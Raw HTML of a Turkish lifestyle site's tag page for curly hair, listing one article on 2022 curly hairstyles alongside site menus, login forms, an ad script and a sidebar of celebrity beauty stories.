<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-798"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
</ul>
</li>
<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-803"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-804"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-805"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-808"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
</ul>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1692"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1696"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1694"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1697"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1698"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1693"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-17821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17821"><a target="_blank" href="https://zeyndekor.com">Zeyn Dekor</a>
<ul class="sub-menu">
	<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/taki-kutulari/kolye-kutusu/">Kolye Kutusu</a></li>
	<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a target="_blank" href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a target="_blank" href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://magazinpark.com/kategori/video-galerisi/">Video Galerisi</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://magazinpark.com/kategori/fotograf-galerisi/">Fotoğraf Galerisi</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://magazinpark.com/kategori/soru-ve-cevap/">Soru ve Cevap</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
</ul></div>    </div>



<div class="headBar bg">
    
  <div class="container">

	<!-- Logo Boş ise Birportal Logosu -->
	<a href="https://magazinpark.com/" class="logo">


				<img src="https://magazinpark.com/wp-content/uploads/2022/03/mp2.png" alt="Magazin Park"/>
		</a>
<button type="button" class="toggle-menu tgm2" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>
    <div class="ustmenu">
      <div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-751"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
</ul>
</li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-761"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-771"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-742"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
	<li id="menu-item-5665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a target="_blank" href="https://ceptesaglik.com/psikolog">Online Psikolog</a></li>
</ul>
</li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-760"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
</ul>
</li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1684"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-777"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
	<li id="menu-item-17812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17812"><a href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
	<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a href="http://zeyndekor.com/urun-kategorileri/bileklik-ve-bilezik-standi/bileklik-standi/">Bileklik Standı</a></li>
</ul>
</li>
</ul></div>    </div>
      
    <div class="right">

                    <a href="javscript:;"><i class="search"></i> <p class="hIcon_mo">ARAMA</p> </a>
                
                        <a href="javascript:;" onclick="signInShow();"><i class="user"></i> <p class="hIcon_mo">PROFİL</p> </a>
        
                    <a class="postUploadButton p270" href="https://magazinpark.com/icerik-gonder/"><i class="t2t2"></i>Gönder</a>
        		</div>
          <button type="button" class="toggle-menu" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>

  </div>
</div>
        
<div class="bottomBar">
				<div class="container">
<div id="stories" class="storiesWrapper"></div>
				</div>
			</div>

  <style>
    .modal-left{background-image: url(https://magazinpark.com/wp-content/themes/birportal/images/login-bg.png);}
</style>

<div class="modal" id="modal-signup">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <div class="modal-body-inputs">
                        <input type="email" name="a" value="" required id="email" class="step1_email anim-input">
                        <div class="anim-input-place">
                            EPOSTA ADRESİNİZ
                        </div>
                    </div>
                    <div class="modal-body-submit">
                        <button type="button" name="button" onclick="" class="step1">DEVAM ET</button>
                    </div>
                    <div class="modal-body-p">
                        <p>Zaten bir üyeliğiniz mevcut mu ? <a href="#" id="open-signin">Giriş yapın</a></p>
                    </div>
                    <label class="agreement"><a href="">Üyelik sözleşmesini</a> ve <a href="">Gizlilik şartlarını</a> okudum.<br>
                        Tamamını kabul ediyorum.
                        <input type="checkbox" class="checkboxReq" checked="checked">
                        <span class="checkmark"></span>
                    </label>
                    <div class="modal-body-messages mail_error">
                        <span class="error">Lütfen geçerli bir mail adresi giriniz.</span>
                    </div>

                    <div class="modal-body-messages sozlesme_error">
                        <span class="error">Lütfen üyelik ve gizlilik sözleşmesini onaylayın.</span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signup2">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="" action="register" id="register" method="post">

                        <div class="modal-body-inputs">
                            <input type="text" name="b" value="" id="signonname" minlength="4" maxlength="15" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="c" value="" id="signonpassword" minlength="4" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button">KAYDI TAMAMLA</button>
                        </div>
                        <input type="hidden" id="signonsecurity" name="signonsecurity" value="27fc8dcfe0" /><input type="hidden" name="_wp_http_referer" value="/etiket/kivircik-sac/" />                    </form>
                    <div class="modal-body-messages failed">
                        <p></p>
                    </div>

                    <div class="modal-body-messages login-success">
                        <span class="success"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signin">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Üyelerimize Özel Tüm Opsiyonlardan Kayıt Olarak Faydalanabilirsiniz</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="login" action="login" id="login" method="post">
                        <div class="modal-body-inputs">
                            <input type="text" name="d" value="" id="username" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="e" value="" id="password" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button" class="giris">GİRİŞ YAP</button>
                        </div>

                        <div class="modal-body-messages failed">
                            <p></p>
                        </div>

                        <div class="modal-body-messages login-success">
                            <span class="success"></span>
                        </div>

                        <div class="modal-body-p">
                            <p><a href="https://magazinpark.com/wp-login.php?action=lostpassword">Şifremi unuttum?</a></p>
                            <p>Üyeliğiniz Yok mu ? <a href="javascript:;" id="open-modal-signup">Üye kaydı oluşturun</a></p>
                        </div>
                        <input type="hidden" id="security" name="security" value="fc0f3e6048" /><input type="hidden" name="_wp_http_referer" value="/etiket/kivircik-sac/" />                    </form>

                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function signInShow() {
        $("#modal-signin").show();
    }
</script>


  <div class="page-container">

        
        

<div class="mobilShadow"></div>

<div class="kategori">
    <div class="container">  
    
      <div class="breadcrumb">
        <div class="brtop-ck">
        <a class="brnewnb" href="https://magazinpark.com/"><span>Ana Sayfa </span></a> ›
        <ul itemscope itemtype="http://schema.org/BreadcrumbList">
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a temscope itemtype="http://schema.org/Thing"
       itemprop="item" href="#"><span  itemprop="name">kıvırcık saç için etiket sonuçları</span></a> ›
			<meta itemprop="position" content="1" />
          </li>
        </ul>
      </div>
    </div>
	  
	  
          	  
	  
      <div class="box">

	
                <div class="kategoriSol">
          <h1 class="catName"><i></i>"kıvırcık saç" için etiket sonuçları</h1>
          <div class="kPostList">
            <ul>
			
                                 <li>
                <div class="kpImg"><a href="https://magazinpark.com/2022de-kivircik-sac-modelleri-ve-kesimleri/"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2022/05/Curly-HAirstyles-Women-267x146.webp" class="attachment-postImg size-postImg wp-post-image" alt="Kıvırcık Saç Modelleri" decoding="async" /></a></div>
                <div class="kpKat"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></div>
                <div class="kpTitle"><a href="https://magazinpark.com/2022de-kivircik-sac-modelleri-ve-kesimleri/">2022&#8217;de Kıvırcık Saç Modelleri ve Kesimleri</a></div>
                <div class="kpDetay">
                	
				<div class="yazar"><a href="https://magazinpark.com/author/admin/">admin</a> tarafından yazıldı</div>
 				                   <div class="kpShare">
                <ul>
                  <li><a rel="nofollow" target="_BLANK" href="http://www.facebook.com/share.php?u=https://magazinpark.com/2022de-kivircik-sac-modelleri-ve-kesimleri/" onclick="return fbs_click()" class="fb"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_fb.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://twitter.com/intent/tweet?text=2022&#8217;de Kıvırcık Saç Modelleri ve Kesimleri&url=https://magazinpark.com/2022de-kivircik-sac-modelleri-ve-kesimleri/&related=episod" class="tw"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_tw.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://plus.google.com/share?url=https://magazinpark.com/2022de-kivircik-sac-modelleri-ve-kesimleri/" onclick="return plus_click()" class="gp"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_gp.png" alt="paylaş"/></a></li>
                </ul>
              </div>
                </div>
				
				<div class="kpDurum">
					
				  <div class="kpZaman">Mayıs 9, 2022</div>
                </div>
              </li>
			  
			  
                      </ul>
          </div>
		           </div>
		
        		
		
			  
        <div class="kategoriSidebar">
		
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- esnek dik mp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2461551779"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

		  
          <div class="widget" id="sonEklenenler">
            <div class="wTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/katPopulerleri.png" alt="editörün seçtikleri"/></i> EDİTÖRÜN SEÇTİKLERİ</div>
            <div class="katPopulerleri">
              <ul>

			  		  
                <li> 
					<a href="https://magazinpark.com/beyazlarini-kapatan-unlu-erkekler/">
						<div class="kpImg"><img width="728" height="410" src="https://magazinpark.com/wp-content/uploads/2026/01/tarkan-tevetoglu-kimdir-fotograflar-1-gelgez.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/tarkan-tevetoglu-kimdir-fotograflar-1-gelgez.jpg 728w, https://magazinpark.com/wp-content/uploads/2026/01/tarkan-tevetoglu-kimdir-fotograflar-1-gelgez-300x169.jpg 300w" sizes="auto, (max-width: 728px) 100vw, 728px" /></div>
						<div class="kpTitle">Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/erkek-unlulerin-cilt-bakim-sirlari/">
						<div class="kpImg"><img width="864" height="486" src="https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Erkek Ünlülerin Cilt Bakım Sırları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e.jpg 864w, https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e-768x432.jpg 768w" sizes="auto, (max-width: 864px) 100vw, 864px" /></div>
						<div class="kpTitle">Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/sakal-ekimi-yaptiran-turk-unluler-kose-olan/">
						<div class="kpImg"><img width="620" height="350" src="https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sakal Ekimi Yaptıran Türk Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767.webp 620w, https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767-300x169.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767-554x314.webp 554w" sizes="auto, (max-width: 620px) 100vw, 620px" /></div>
						<div class="kpTitle">Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unluler-akilli-kilit-sistemleri/">
						<div class="kpImg"><img width="847" height="350" src="https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri.webp 847w, https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri-300x124.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri-768x317.webp 768w" sizes="auto, (max-width: 847px) 100vw, 847px" /></div>
						<div class="kpTitle">Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/hirsizlara-karsi-korunan-unlu-evleri-guvenlik/">
						<div class="kpImg"><img width="1024" height="585" src="https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1.webp 1024w, https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1-300x171.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1-768x439.webp 768w, https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1-614x350.webp 614w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div>
						<div class="kpTitle">Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-sac-ekim-merkezleri/">
						<div class="kpImg"><img width="750" height="422" src="https://magazinpark.com/wp-content/uploads/2026/01/63833ac94e3fe012accda1c7.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/63833ac94e3fe012accda1c7.webp 750w, https://magazinpark.com/wp-content/uploads/2026/01/63833ac94e3fe012accda1c7-300x169.webp 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></div>
						<div class="kpTitle">Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/estetik-mi-dogal-yaslanma-mi-ayni-yastaki-iki-unlunun-sasirtan-farki-2025-2026-analizi/">
						<div class="kpImg"><img width="1200" height="800" src="https://magazinpark.com/wp-content/uploads/2026/01/defne-samyeli-uyusturucu-partisi-iddialarina-19381500_6720_amp.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Estetik mi Doğal Yaşlanma mı? Aynı Yaştaki İki Ünlünün Şaşırtan Farkı (2025-2026 Analizi)" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/defne-samyeli-uyusturucu-partisi-iddialarina-19381500_6720_amp.webp 1200w, https://magazinpark.com/wp-content/uploads/2026/01/defne-samyeli-uyusturucu-partisi-iddialarina-19381500_6720_amp-300x200.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/defne-samyeli-uyusturucu-partisi-iddialarina-19381500_6720_amp-1024x683.webp 1024w, https://magazinpark.com/wp-content/uploads/2026/01/defne-samyeli-uyusturucu-partisi-iddialarina-19381500_6720_amp-768x512.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
